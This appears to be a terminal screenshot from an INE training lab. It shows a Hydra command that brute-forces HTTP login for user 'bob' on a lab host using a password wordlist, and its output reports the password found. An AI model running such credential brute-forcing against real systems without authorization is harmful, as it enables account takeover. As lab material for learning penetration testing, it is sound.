 1
4:02
root@INE: ~
File Actions Edit View Help
root@INE: ~ × root@INE: ~ ×
┌──(root㉿INE)-[~]
└─# hydra -l bob -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt target1.ine.local http-get /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-31 04:02:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1010 login tries (l:1/p:1010), ~64 tries per task
[DATA] attacking http-get://target1.ine.local:80/
[80][http-get] host: target1.ine.local   login: bob   password: password_123321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-31 04:02:27
┌──(root㉿INE)-[~]
└─#